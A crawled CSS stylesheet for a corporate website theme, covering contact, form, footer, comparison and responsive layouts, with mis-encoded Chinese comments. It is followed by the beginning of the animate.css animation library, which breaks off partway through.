.honor-ctn .spotlight-group .image:hover span{
	display:block;
}
.cptestyle .photo_nr .photo_img{
	width:350px;
}
/*è”ç³»æˆ‘ä»¬*/
.aboutmap{
	width:50%;
}
.aboutads{
	width:50%;
}
.contact-ctn{
	display:flex;
	justify-content:space-between;
	align-items:stretch;
	margin-top:50px;
}
.contact-title{
	text-align:center;
}
.contact-title h3{
	font-size:36px;
	padding-bottom:15px;
	border-bottom:1px #dedede solid;
	position:relative;
	margin-bottom:30px;
}
.contact-title h3:before{
  content: "";
    width: 120px;
    height: 4px;
    position: absolute;
    bottom: -2px;
    left: 50%;
    background: #007DDB;
    -webkit-transform: skewX(28deg);
	transform: skewX(28deg);
	margin-left:-60px;
}
.contact-title p{
	font-size:15px;
}
.aboutmap{
	height:398px;
	overflow:hidden;
}
.aboutads{
	background:#f4f4f4;
	padding:25px 40px 0 40px;
	font-size:16px;
}
.aboutads-item {
	padding:15px 25px;
	display:flex;
	justify-content:flex-start;
	align-items:flex-start;
		margin-bottom:25px;
		background:#eee;
}
.aboutads-item i{
	font-size:22px;
	margin-right:15px;
	line-height:1.5;

}
.aboutads-item p strong{
	line-height:2;
}
.aboutads-3{
	text-align:center;
}
.aboutads-3 img{
	width:150px;
	height:150px;
}
/*åœ¨çº¿ç•™è¨€*/
.linemessage-ctn{
	background:#f4f4f4;
	padding:40px;
	font-size:15px;
}
.lineform-1{
	display:flex;
	justify-content:space-between;
	align-items:stretch;
	margin-bottom:20px;
	margin-top:40px;
}
.lineform-1 div{
	width:48.5%;
	background:#fff;
	padding:15px;
}
.lineform-1 label{
	margin:0;
}
.lineform-1 input{
	width:60%;
	border:none;
}
.lineform-2{
	background:#fff;
	padding:15px;
}
.lineform-2 label{
	display:block;
}
.lineform-2 textarea{
	width:100%;
	border:none;
}
.lineform-3b{
	margin-top:20px;
}
.lineform-3{
	background:#fff;
	padding:15px;
	width:30%;
	position:relative;
}
.lineform-3 input{
	border:none;
}
.lineform-3 label{
	margin-bottom:0;
}
.lineform-3 img{
    width: auto;
    height: 42px;
    position: absolute;
    top: 5px;
    right: 10px;
}
.linemessage-ctn button{
	border:none;
	background:#007DDB;
	color:#fff;
	width:140px;
	line-height:38px;
	margin-top:15px;
}

.linemessage-ctn p{
	font-size:16px;
}
.linemessage-ctn p:first-child{
	font-size:24px;
	margin-bottom:15px;
	color:#007DDB;
}
/*é¦–é¡µç«‹å³å’¨è¯¢*/
.ads{
	background:url(../images/ads.png) repeat-x center;
	padding-top:55px;
	padding-bottom:10px;
	text-align:center;
}
.ads h2{
	font-size:30px;
	font-weight:600;
}
.ads p{
	font-size:18px;
	margin-top:20px;
	margin-bottom:30px;
	color:#999;
}
.ads a{
	display: block;
    width: 240px;
    height: 50px;
    margin: 0 auto;
    color: #fff;
    border-radius: 25px;
    background:#007DDB;
    margin-top: 20px;
	font-size:18px;
	line-height:50px;
}
.ads a:hover{
	color:#fff!important;
	opacity:0.8;
}
.ads p span{
	    font-family: Impact;
		font-size:28px;
		color:#333;
}
.ads i{
	font-size:28px;
}
/*é¡µè„š*/
	
.footer-flex{display:flex;justify-content: flex-start;align-items: flex-start;overflow:hidden;}
	.footer-row{margin-left:-15px;margin-right:-15px;}
	.footer-top-color{color:#fff;}
	.footer-top-bgcolor{background:#161e30;}
	.footer-top{padding:60px 0 50px;font-size:14px;line-height:1.5;text-align: justify;}
	.footer-top p{opacity:0.8;}
	.footer-text img{display:block;margin:10px 0;max-width:100%;}
	.footer-text{width:25%;padding:0 15px;}
	.footer-link{width:12.5%;padding:0 15px;}
	.footer-link ul{list-style:none;padding:0;margin:0;}
	.footer-link ul li a{opacity:0.8;display:block;padding-bottom:5px;}
	.footer-link ul li a:hover{color:#fff;opacity:1;}
	.footer-img{width:12.5%;padding:0 15px;text-align:center;}
	.footer-img img{width:120px;height:auto;max-width:100%;margin-bottom:8px;}
	.footer-img span{display:block;text-align:center;}
	.footer-top .footer-text-title{font-size:18px;font-weight:600;opacity:1;line-height:24px;}
	.footer-top .footer-link-title{font-size:15px;font-weight:600;opacity:1;line-height:24px;}
	.footer-bottom{text-align:center; padding:35px 0;font-size:14px;}	
	.footer-bottom-color{color:#fff;}
	.footer-bottom-bgcolor{background:#232d44;}
	.friendlink,.copyright{margin-bottom:5px;line-height:1.8;opacity:0.5;}
	.footer-bottom .friendlink a,.footer-bottom .copyright a{color:#fff;opacity:1;} 
 
footer{
	background:#161e30;
	color:#fcfcfc;
}
.w-ft{
	padding-top:80px;
}
.w-ftitem-1{
	width:26%;
	padding-right:40px;
	margin-top:-20px;
}
.w-ftitem-1 img{
	width:auto;
	height:52px;
	margin-bottom:15px;
}
.w-ftitem-1 p{
	opacity:0.65;color:#fff;
	text-align:justify;
}
.w-ftitem-2{
	width:57%;
	padding-right:40px;
}
.w-ftitem-2 h5{
	font-size:15px;
	font-weight:700;
	border-left:3px solid #fff;
	padding-left:8px;
	line-height:1;
	opacity:0.8;
	margin-bottom:20px;
}
.w-ftitem-2 ul li{
	margin-top:10px;
	opacity:0.65;
}
.w-ftitem-2 ul li a{
	color:#fff;
	opacity:0.65;
}
.w-ftitem-2 ul li a:hover{
	opacity:0.8;
}
.w-ftitem-3{
	width:20%;
	text-align:right;
}
.w-ftitem-3 img{
	width:110px;
	height:110px;
}
.w-ftitem-3 p{
	opacity:0.65; 
	margin-top:5px;
}

.w-ftbq {
	padding-top:20px;
	border-top:1px #2f3c5a  solid ;
	margin-top:70px;
	font-size:12px;
	text-align:center;
}
.w-ftbq p{
	margin-bottom:6px;
	margin-top:6px;
		opacity:0.65;
}
.w-ftbq span{
	opacity:0.65;
}
.w-ftbq a{
	color:#fff;
	padding:0 5px;
	opacity:0.85;
}

.foot_phone_title {
	font-size:16px;
	font-weight:600;
	text-align:right;
	margin:0;
}
p.foot_phone {
	height:40px;
	line-height:40px;
	font-size:34px;
	color:#989898;
	text-align:right;
	margin-top:15px;
	margin-bottom:5px;
	font-family:Impact;
}
.foot_phone i {
	font-size:22px;
}
.foot_phone_info {
	font-size:12px;
	color:#989898;
	height:20px;
	line-height:20px;
	text-align:right;
	margin:0;
	margin-bottom:30px;
}
.foot_icon li {
	position:relative;
	width:33px;
	height:33px;
	margin:10px;
	cursor:pointer;
}
.foot_icon li{
	background:rgba(255,255,255,0.3);
	border-radius:50%;
	text-align:center;
}
.foot_icon li>i {
	color:#161e30;
	font-size:20px;
	line-height:33px;
}
.foot_icon li>div {
	position:absolute;
	display:none;
	border:1px solid #eee;
	animation:winAlertIn 0.4s;
	border-radius:4px;
}
.foot_icon li>div>i {
	position:absolute;
	display:block;
	border-top:10px solid #fff;
	border-left:10px solid transparent;
	border-right:10px solid transparent;
	bottom:-10px;
	left:43px;
	height:0px;
	width:0px;
}
.foot_icon li:hover {
	background:#f4f4f4;
}
.foot_icon li:hover>div {
	display:block;
}

.foot_qq_content {
	width:120px;
	height:auto;
	background-color:#fff;
	border:1px solid #eee;
	padding:20px 10px;
	bottom:50px;
	left:-33px;
}
.foot_weixin_content {
	width:120px;
	padding:10px;
	background-color:#fff;
	height:165px;
	top:-170px;
	left:-33px;
}
.foot_douyin_content {
	width:120px;
	padding:10px;
	background-color:#fff;
	height:165px;
	top:-170px;
	left:-33px;
}
.foot_weibo_content {
	width:120px;
	padding:10px;
	background-color:#fff;
	height:100px;
	top:-105px;
	left:-33px;
}
.foot_weibo_content .foot_qr a {
	display:block;
	height:28px;
	line-height:28px;
	font-size:14px;
	width:80px;
	margin:5px auto;
	color:#999;
	border:1px solid #999;
	font-weight:600;
	border-radius:5px;
	text-align:center;
}
.foot_weibo_content .foot_qr a:hover {
	color:#e6162d;
	border:1px solid #e6162d;
}
.foot_qr img {
	width:100px;
	height:100px;
}
.foot_qr h5 {
	text-align:center;
	color:#333;
	font-size:12px;
	font-weight:600;
	line-height:1.5;
	margin-top:7px;
}
.foot_qr p {
	text-align:center;
	color:#666;
	font-size:12px;
	line-height:1.2;
	padding:0;
	margin:0;
}
@keyframes winAlertIn {
	0% {
	transform:scale(0.7);
}
45% {
	transform:scale(1.08);
}
80% {
	transform:scale(0.9);
}
100% {
	transform:scale(1);
}
}.foot_qq_list h3 {
	height:20px;
	line-height:20px;
	font-size:14px;
	font-weight:600;
	overflow:hidden;
	color:#333;
	text-align:center;
	margin-bottom:10px;
}
.foot_qq_list p {
	height:20px;
	line-height:20px;
	font-size:12px;
	font-weight:600;
	color:#666;
	text-align:left;
	overflow:hidden;
	font-weight:600;
	margin:5px 0;
}
.foot_qq_list a {
	display:block;
	height:28px;
	line-height:28px;
	font-size:12px;
	font-weight:500;
	color:#999;
	text-align:center;
	border:1px solid #ededed;
}
.foot_qq_list a:hover {
	color:#1795ee;
}
.foot_qq i,.foot_weibo i{
	font-size:17px!important;
}














/*å†…é¡µåª’ä½“æŸ¥è¯¢*/

@media (max-width:768px){
	.page-banner{
		height:180px;
	}
	.page-banner h2{
		width:50%;
		font-size:38px;
	}
	.page-banner h2:before,.page-banner h2:after{
		font-size:38px;
	}
	.col75.pl30{
		padding-left:0;
		width:100%;
	}
	.productlist {
		padding-left:5px;
		padding-right:5px;
	}
	.spotlight-group .image img {
    width: 290px;
    height: 230px;
	}
	.pdtdsp-title-r p{
		display:none;
	}
	.pdtdsp-title-r>div{
		margin-top:60px;
		padding-left:30px;
	}
	.pdtdsp-title{
		height:280px;
	}
	.recommend-item h3{
		height:60px;
	}
	.spotlight-group .image span{
		display:block;
	}
	.aboutads-3{
	display:none;
}
.aboutcompany img{
	margin-top:60px;
}
.aboutcompany-l{
	padding-right:20px;
	padding-left:20px;
}
.honor-ctn .image {
    width: 30%;
}
.honor-ctn .image img{
	width:100%;
	height:100%;
}
.contact-ctn{
	display:block;
}
.aboutmap,.aboutads{
	width:100%;
}
.contact{
	padding:0;
	width:100%;
	overflow:hidden;
}
.aboutads{
	padding:40px;
}
.contact-title h3{
	font-size:30px;
}
.lineform-3b{
	display:flex;
	justify-content:flex-end;
	align-items:stretch;
}
.lineform-3{
	width:45%;
}
.linemessage-ctn{
	padding:40px 20px;
}
}

@media (max-width:414px){

	.page-banner{
		height:160px;
	}
	.page-banner h2{
		width:65%;
		font-size:32px;
	}
	.page-banner h2:before,.page-banner h2:after{
		font-size:32px;
	}
	.col75.pl30{
		padding-left:0;
		width:100%;
	}
	.productlist {
		padding-left:0;
		padding-right:0;
	}
	.wbreadcrumb {
    padding-left: 25px!important;
    padding-top: 0px;
    padding-bottom: 0px;
    font-size: 14px;
    margin-bottom: 20px;
	}
	.productlist-item {
    width:50%;
    padding: 7px;
    overflow: hidden;
}
.productlist-itemxq{
	display:none;
}
.productlist-item img{
	height:120px;
}
.twocube span:last-child {
left: 5px;}
.twocube span {
font-size: 28px;}
.recommend-ctn{
	flex-wrap:wrap;
	padding:0 10px;
}
.recommend-item{
	width:48.5%;
	margin-bottom:20px;
}
.pdtdsp-title{
	flex-wrap:wrap;
	height:auto;
}
.pdtdsp-title-l,.pdtdsp-title-r{
	width:100%;
	
}
.pdtdsp-title-r{
	padding:0 15px;
	
}
.pdtdsp-title h1{
	font-size: 18px;
    line-height: 1.5;
}
.pdtdsp-title-r>div{
	margin-top:30px;
	text-align:center;
}
.pdtdsp-title-r>div a{
	display:none;
}
.spotlight-group{
	width:100%;
}
.spotlight-group .image{
	left:0;
	top:0;
}
.spotlight-group .image img{
	width:100%;
}
.casectn-images{
	margin-bottom:0;
}
.pdtdsp-ctn-body ul{
	padding-left:15px;
	line-height:1.2;
}
.pdtdsp-ctn-body ul li{
	margin-bottom:10px;
}
.wzcutover{
	flex-wrap:wrap;
}
.wzcutover-item{
	width:100%;
	margin-bottom:15px;	
}
.wzcutover-r{
	text-align:left;
}
.pdtdsp-ctn-body h2{
	font-size:18px;
}
.pdtdsp-ctn-body h3{
	font-size:17px;
}
.newsdsp h1{
	width:100%;
	padding:0 15px;
	font-size:22px;
}
.newslist-item{
	padding: 25px 15px;
    padding-left: 30px;
}
.newslist-item h3 a{
	font-size: 16px;
}
.newslist-item p{
	font-size:14px;
	margin-bottom:15px;
}
.newslist-item>span{
    top: 18px;
    left: 10px;
font-size: 25px;
}
.w-fylink a {
    margin-right: 3px;
    font-size: 13px;
    width: 30px;
    height: 32px;
    line-height: 30px;
}
.aboutads{
	flex-wrap:wrap;
	padding:20px;
}

.aboutads-item{
	width:100%;
}
.aboutcompany{
	display:block;
}
.aboutcompany-l{
	padding:0 15px;
}
.aboutcompany img{
	width:100%;
}
.aboutcompany h3{
	font-size:24px;
}
.honor,.cptestyle  {
	padding:0 10px;
}
.honor-ctn .image {
    width: 47%;
}
.honor-ctn .image{
	height:105px;
}
.spotlight-group .image span {
    line-height: 26px;
    height: 26px;
    font-size: 12px;
    padding: 0 5px;
    margin-left: -50px;
}
.contact-title h3{
	font-size:26px;
}
.contact-title p{
	padding:0 20px;
}
.linemessage-ctn{
	padding:30px 15px;
}
.lineform-1 div{
	width:100%;
	margin-bottom:20px;
}
.lineform-1{
	display:block;
}
.lineform-3b{
	display:block;
}
.lineform-3{
	width:100%;
	margin-bottom:20px;
}
.lineform-3b button{
	width:100%;
	margin:0;
}
.pdtdsp-ctn-body{
	padding:15px;
}
.recommend-item img{
	height:110px;
}
.recommend-item h3{
	height:58px;
}
.footer-bottom{
	padding:15px 0;
}
}
/**/
.hotsearch a:hover:before{
	background:#f4f4f4!important;
}
li.menu-item a:hover{
	color:#fff!important;
}
.advantage-item-text h3:before{
	background:#f4f4f4!important;
}
.h2title-r a.active{
	background:none!important;
	color:#333!important;
}
.sid-pdtsortlist2 li a:hover{
	background:#bbb!important;
}


/*å¯¹æ¯”*/
.contrast{
	background:url(../images/vsbg.png) repeat center;
} 
.contrast-title{
	text-align:center;
	margin-bottom:40px;
}
.contrast-img{
	margin-bottom:120px;
}
.contrast-img-l ,.contrast-img-r{
		width:38%;
	height:240px;
}

.contrast-img img{
	width:100%;
	height:100%;
}
.contrast-img > img{
	width:auto;
	height:auto;
}
.contrast-img-l img{
	border-radius:120px 0 120px 0;
	border:5px solid #007DDB;
}
.contrast-img-r img{
	border-radius:0 120px 0 120px;
	border:5px solid #ccc;
}

.contrast-img p{
	text-align:center;
	font-size:24px;
	margin-top:20px;
}
.contrast-img-l p{
	color:#007DDB;
}
.contrast-img-r p{
	color:#aaa;
}
.contrast-item{
	display:flex;
	justify-content:space-between;
	align-items:center;
	height:120px;
	margin-bottom:20px;
}
.contrast-item i{
	display:block;
	height:28px;
	width:28px;
	border-radius:50%;
	background:#999;
	text-align:center;
	line-height:28px;
	font-weight:600;
	color:#fff;
	text-shadow:0 1px 3px rgba(0,0,0,0.4);
	position:absolute;
	top:0;
}
.contrast-l,.contrast-r{
	width:38%;
	font-size:20px;
	position:relative;
	font-weight:600;
}
.contrast-m{
	width:20%;
	text-align:center;
}
.contrast-l{
	text-align:right;
	line-height:1.5;
	padding-right:50px;
	color:#007ddb;
}
.contrast-l i{
	right:0;
	background:#007ddb;
}
.contrast-r{
	text-align:left;
	line-height:1.5;
	padding-left:50px;
}
.contrast-r i{
	left:0;
}

/*è¡Œä¸šæ™¯è±¡*/
.scene-title h2{
	font-size:32px;
	text-align:center;
	font-weight:600;
	margin-bottom:50px;
}
.scene-ctn img{
	width:100%;
	height:180px;
}
.scene-item{
	text-align:center;
	height:250px;
	box-shadow:0 0 6px rgba(0,0,0,0.2);
	position:relative;
	overflow:hidden;
	width:280px;
}
.scene-item h3{
	font-size:18px;
	font-weight:600;
	color:#1d1666;
	position:relative;
	height:60px;
	line-height:60px;
	margin-bottom:20px;
}
.scene-text {
	height:100%;
	background:#fff;
	position:absolute;
	top:180px;
	left:0;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
 .scene-item h3:before{
	content:"";
	width:50px;
	height:1px;
	background:#1d1666;
	position:absolute;
	left:50%;
	bottom:5px;
	margin-left:-25px;
}
/*.scene-item h3:after{
	content:"";
	width:25px;
	height:6px;
	background:#1d1666;
	position:absolute;
	top:50%;
	right:0;
	margin-top:-3px;
} */
.scene-item p {
    font-size: 14px;
    line-height: 1.5;
    text-align: left;
    padding: 0 20px;
    color: #999;
}
.scene-item:hover .scene-text{
	top:0;
}
/*ä¾§è¾¹å®¢æœå’¨è¯¢*/
.customer-f{
	position:relative;
	position:fixed;
	top:60%;
	right:0;
	width:60px;
	z-index:99;
}
.customer{

	background:#0095FF;
	width:60px;
	color:#fff;
	border-radius:5px 0 0 5px;
}
.customer div{
	width:100%;
	height:60px;
	line-height:60px;
	text-align:center;
	border-top:1px #fff solid;
	position:relative;
	overflow:hidden;
}
.customer div:first-child{
	border:none;
}
.customer div a{
	color:#fff;
	display:block;
	position:absolute;
	top:0;
	left:0;
	height:100px;
	transition: 0.3s;
    -webkit-transition: 0.3s; /* Safari */
}
.customer div span{
	display:block;
	height:60px;
	width:100%;
	padding:5px 10px;
	line-height:1.2;
	font-size:15px;
}
.customer div:hover a{
	top:-60px;
	color:#fff!important;
}
.QZ-up {
/*    width:100%;
    height: 60px;*/
    cursor: pointer;
	text-align:center;
	line-height:60px;
}
.customer i{
	font-size:28px;
}
.QZ-up i{
	font-size:24px;
}

.customer-f .customer-ewm{
	background:#fff;
	border-radius:8px;
	padding:5px;	
	position:absolute;
	left:-120px;
	top:90px;
	width:110px;
	height:110px;
	box-shadow:0 0 3px rgba(0,0,0,0.1);
	opacity:0;
	transition: 0.3s;
    -webkit-transition: 0.3s; /* Safari */
}
.customer-f .customer-ewm img{
	width:100%;
	height:100%;
}
.customer-f .customer-ewm:before{
	content:"";
	width:0;
	height:0;
	border-left:10px #f4f4f4 solid;
	border-top:10px transparent solid;
	border-bottom:10px transparent solid;
	position:absolute;
	right:-10px;
	top:50%;
	margin-top:-5px;
	
}
/*é¦–é¡µåª’ä½“æŸ¥è¯¢*/
@media (max-width:768px){
	.container{
		padding-left:10px;
		padding-right:10px;
	}
	.d-lg-bck{
		display:none!important;
	}
	.d-sm-bck{
		display:block!important;
	}
	.header{
		padding:15px 10px;
		height:82px;
	}
	.logo img{
	height:44px;
	width:auto;
	margin-right:10px;
}
	.logo h1{
	font-size:22px;
	color:#007DDB;
	font-weight:600;
}
	.logo p{
	font-size:13px;}
	.my-bullet{
	width: 20px;
    height: 5px;
    background: #007DDB;
    display: inline-block;
    margin: 0 2px;
	opacity:0.5;
}
.banner img{
	width:100%;
	height:220px;
}
.h2title{
	flex-wrap:wrap;
}
.h2title-l{
	width:100%;
	text-align:center;
	margin-top:40px;
margin-bottom:15px;	
}
.h2title-r{
	width:100%;
}
.product-item {
	width:33%;
}
.rcd-l img{
	height:120px;
	top:-25px;
}
.rcd-l{
	height:120px;
}
.rcd-r h3{
	font-size:16px;
	padding-bottom:5px;
	margin-bottom:10px;
}
.advantage-title p{
	display:none;
}
.advantage-item img {
    width: 330px;
    height: 250px;
}
.advantage-item-text{
	padding-left:30px;
}
.seemore{
	display:none;
}
}
@media (max-width:414px){
		.container {
    padding-left:0;
    padding-right: 0;
}
	.product{
		margin-bottom:20px;
		padding-left:10px;
		padding-right:10px;
		margin-top:20px;
	}
	.product-ctn{
	margin-left:-8px;
	margin-right:-8px;
}
	.product-item {
	width:100%;
	padding:0 8px;
	margin-bottom:25px;
}
.seemore{
	display:none;
}
.advantage-item-img{
	display:none;
}
.advantage-title div{
	display:block;
	padding-left:0;
	padding-right:0;
}
.advantage-title-item p{
	display:none;
}
.advantage-title h2{
	font-size:26px;
	padding:0 20px;
	text-align:center;
	border:none;
}
.advantage-item-text{
	width: 100%;
    padding-left: 0;
}
.advantage {
	padding-top:0;
	padding-bottom:0;
}
.advantage-item-text h3{
	height: 50px;
    line-height: 50px;
	padding-left: 80px;
    display: inline-block;
    padding-right: 37px;
    font-size: 20px;
}
.advantage-item-text h3:before{
	    height: 50px;
}
.advantage-item-text h3 div{
    position: absolute;
    top: 0px;
    left: 0;
    width: 45px;
    font-size: 30px;
	}
	.advantage{
		background:none;		
	}
	.advantage-ctn{
		padding:20px 15px;
	}
	.advantage-item-text p{
		font-size:16px;
	}
.aboutus {
	padding-top:0;
	padding-bottom:40px;
	margin-bottom:0;
	padding-left:10px;
	padding-right:10px;
}	
.aboutus-l{
	width:100%;
}
.aboutus-r{
	display:none;
}
.biaoyu{
	display:none;
}
.homenews-item{
	flex-wrap:wrap;
	
}
.homenews-item-l{
	width:100%;
	padding-bottom:30px;
	border-bottom:1px #dedede dotted;
}
.homenews-item-r{
	width:100%;
	margin-top:30px;
}
.homenews-item-r p{
	display:none;
}
.homenews-item-l a:first-child{
	display:block;
	width:100%;
	height:160px;
	overflow:hidden;
}
.homenews-item-l img{
	width:100%;
	
}
.homenews {
	margin-bottom:0;
	padding-left:10px;
	padding-right:10px;
}
.partner {
	display:none;
}
.case{
	padding-top:20px;
}
.ads{
	padding:40px 20px 0 20px;
	height:300px;
}
.ads a{
	height:40px;
	line-height:40px;
}
.ads h2{
	font-size:24px;
}

}
@media (max-width:414px){
.QZ-up {
    width: 40px;
    height: 40px;
    background: #ccc url(../images/fanhuidingbu1.png) no-repeat center;
    position: fixed;
    right: 10px;
    bottom: 15%;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 0 4px rgba(0,0,0,0.3);
}
.scene-ctn{
	padding-left:10px;
	padding-right:10px;
}
.scene-item{
	width:48%;
	height:160px;
	margin-bottom:20px;
}
.scene-item img{
	height:110px;
}
.scene-item h3 {
    font-size: 16px;
    height: 50px;
    line-height: 50px;
}
.scene-text {
	top:105px;
}
.scene-title h2 {
	font-size:28px;
}
.scene {
	padding:30px 0;
}
}

/*æœç´¢é¡µ*/
.schpage-item{
	padding:30px  25px;
	background:#f4f4f4;
	margin-bottom:20px;
	position:relative;
			-webkit-transition: 0.3s;
	transition: 0.3s;
}
.schpage-item h3{
	font-size:18px;
	font-weight:600;
	margin-bottom:15px;
}
.schpage-item  p{
	font-size:15px;
	color:#999;
	margin-bottom:50px;
}
.schpage-item-btm{
	position:absolute;
	bottom:30px;
	left:25px;
}
.schpage-item-btm div{
	margin-right:50px;
	color:#999;
}

.schpage-item:hover{
	box-shadow:0 0 8px rgba(0,0,0,0.2);
}
/*æ ‡ç­¾*/
.single-tag{
	font-size: 15px;
    color: #999;
	padding-top:20px;
	border-top:1px #dedede dotted;
	margin-top:60px;
}
.single-tag a{
	display: inline-block;
    font-size: 13px;
    border:none;
	background:#dedede;
    border-radius: 3px;
    color: #999;
    line-height: 20px;
    padding: 3px 8px;
    word-break: keep-all;
    white-space: normal;
	margin-right:5px;
	margin-bottom:10px;
}
.single-tag a:hover{
	box-shadow:0 0 3px rgba(0,0,0,0.4);
	
}


@media(min-width:1024px){
    .mbhas{
		display:none;
	}
	}
	
	@media (max-width:768px){
		/*******é¡µè„šå·¥å…·æ¡**********/
	.mbfotnav{
		position:fixed;
		bottom:0;
		left:0;
		right:0;
		background:#e53e40;
		display:flex;
		justify-content:space-between;
		align-items:center;
		z-index:99;
	}
	.mbfotnav > div{
		width:25%;
		text-align:center;
		color:#fff;
		padding:10px 0;
		border-right:1px solid rgba(255,255,255,0.3);
	}
	.mbfotnav > div img{
		display:block;
		margin:0 auto 6px;
	}
	.mbfotnav > div a,.mbfotnav > div a:hover,.mbfotnav > div a:active,.mbfotnav > div a:visited{
		color:#fff!important;
	}
	}

table {
    width: 100%;
    margin-bottom: 1rem;
    color: #212529;
    border: 1px solid #dee2e6;
    border-collapse: collapse;
}
table thead td, table thead th {
    border-bottom-width: 2px;
}
table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6;
}
table td, table th {
    border: 1px solid #dee2e6;
	padding: 0.75rem;
    vertical-align: top;
}

--- FILE ---
content_type: text/css
request_url: http://qdaction.com/template/wp-content/themes_wpzt-emme_ncraTJ/static_css/animate.min.css
body_size: 4308
content:
@charset "UTF-8";
	/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */

.animated {
	-webkit-animation-duration:1s;
	animation-duration:1s;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both
}
.animated.infinite {
	-webkit-animation-iteration-count:infinite;
	animation-iteration-count:infinite
}
.animated.hinge {
	-webkit-animation-duration:2s;
	animation-duration:2s
}
.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY {
	-webkit-animation-duration:.75s;
	animation-duration:.75s
}
@-webkit-keyframes bounce {
	0%,20%,53%,80%,to {
	-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
	animation-timing-function:cubic-bezier(.215,.61,.355,1);
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
40%,43% {
	-webkit-transform:translate3d(0,-30px,0);
	transform:translate3d(0,-30px,0)
}
40%,43%,70% {
	-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);
	animation-timing-function:cubic-bezier(.755,.05,.855,.06)
}
70% {
	-webkit-transform:translate3d(0,-15px,0);
	transform:translate3d(0,-15px,0)
}
90% {
	-webkit-transform:translate3d(0,-4px,0);
	transform:translate3d(0,-4px,0)
}
}@keyframes bounce {
	0%,20%,53%,80%,to {
	-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
	animation-timing-function:cubic-bezier(.215,.61,.355,1);
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
40%,43% {
	-webkit-transform:translate3d(0,-30px,0);
	transform:translate3d(0,-30px,0)
}
40%,43%,70% {
	-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);
	animation-timing-function:cubic-bezier(.755,.05,.855,.06)
}
70% {
	-webkit-transform:translate3d(0,-15px,0);
	transform:translate3d(0,-15px,0)
}
90% {
	-webkit-transform:translate3d(0,-4px,0);
	transform:translate3d(0,-4px,0)
}
}.bounce {
	-webkit-animation-name:bounce;
	animation-name:bounce;
	-webkit-transform-origin:center bottom;
	transform-origin:center bottom
}
@-webkit-keyframes flash {
	0%,50%,to {
	opacity:1
}
25%,75% {
	opacity:0
}
}@keyframes flash {
	0%,50%,to {
	opacity:1
}
25%,75% {
	opacity:0
}
}.flash {
	-webkit-animation-name:flash;
	animation-name:flash
}
@-webkit-keyframes pulse {
	0% {
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
50% {
	-webkit-transform:scale3d(1.05,1.05,1.05);
	transform:scale3d(1.05,1.05,1.05)
}
to {
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
}@keyframes pulse {
	0% {
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
50% {
	-webkit-transform:scale3d(1.05,1.05,1.05);
	transform:scale3d(1.05,1.05,1.05)
}
to {
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
}.pulse {
	-webkit-animation-name:pulse;
	animation-name:pulse
}
@-webkit-keyframes rubberBand {
	0% {
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
30% {
	-webkit-transform:scale3d(1.25,.75,1);
	transform:scale3d(1.25,.75,1)
}
40% {
	-webkit-transform:scale3d(.75,1.25,1);
	transform:scale3d(.75,1.25,1)
}
50% {
	-webkit-transform:scale3d(1.15,.85,1);
	transform:scale3d(1.15,.85,1)
}
65% {
	-webkit-transform:scale3d(.95,1.05,1);
	transform:scale3d(.95,1.05,1)
}
75% {
	-webkit-transform:scale3d(1.05,.95,1);
	transform:scale3d(1.05,.95,1)
}
to {
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
}@keyframes rubberBand {
	0% {
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
30% {
	-webkit-transform:scale3d(1.25,.75,1);
	transform:scale3d(1.25,.75,1)
}
40% {
	-webkit-transform:scale3d(.75,1.25,1);
	transform:scale3d(.75,1.25,1)
}
50% {
	-webkit-transform:scale3d(1.15,.85,1);
	transform:scale3d(1.15,.85,1)
}
65% {
	-webkit-transform:scale3d(.95,1.05,1);
	transform:scale3d(.95,1.05,1)
}
75% {
	-webkit-transform:scale3d(1.05,.95,1);
	transform:scale3d(1.05,.95,1)
}
to {
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
}.rubberBand {
	-webkit-animation-name:rubberBand;
	animation-name:rubberBand
}
@-webkit-keyframes shake {
	0%,to {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
10%,30%,50%,70%,90% {
	-webkit-transform:translate3d(-10px,0,0);
	transform:translate3d(-10px,0,0)
}
20%,40%,60%,80% {
	-webkit-transform:translate3d(10px,0,0);
	transform:translate3d(10px,0,0)
}
}@keyframes shake {
	0%,to {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
10%,30%,50%,70%,90% {
	-webkit-transform:translate3d(-10px,0,0);
	transform:translate3d(-10px,0,0)
}
20%,40%,60%,80% {
	-webkit-transform:translate3d(10px,0,0);
	transform:translate3d(10px,0,0)
}
}.shake {
	-webkit-animation-name:shake;
	animation-name:shake
}
@-webkit-keyframes headShake {
	0% {
	-webkit-transform:translateX(0);
	transform:translateX(0)
}
6.5% {
	-webkit-transform:translateX(-6px) rotateY(-9deg);
	transform:translateX(-6px) rotateY(-9deg)
}
18.5% {
	-webkit-transform:translateX(5px) rotateY(7deg);
	transform:translateX(5px) rotateY(7deg)
}
31.5% {
	-webkit-transform:translateX(-3px) rotateY(-5deg);
	transform:translateX(-3px) rotateY(-5deg)
}
43.5% {
	-webkit-transform:translateX(2px) rotateY(3deg);
	transform:translateX(2px) rotateY(3deg)
}
50% {
	-webkit-transform:translateX(0);
	transform:translateX(0)
}
}@keyframes headShake {
	0% {
	-webkit-transform:translateX(0);
	transform:translateX(0)
}
6.5% {
	-webkit-transform:translateX(-6px) rotateY(-9deg);
	transform:translateX(-6px) rotateY(-9deg)
}
18.5% {
	-webkit-transform:translateX(5px) rotateY(7deg);
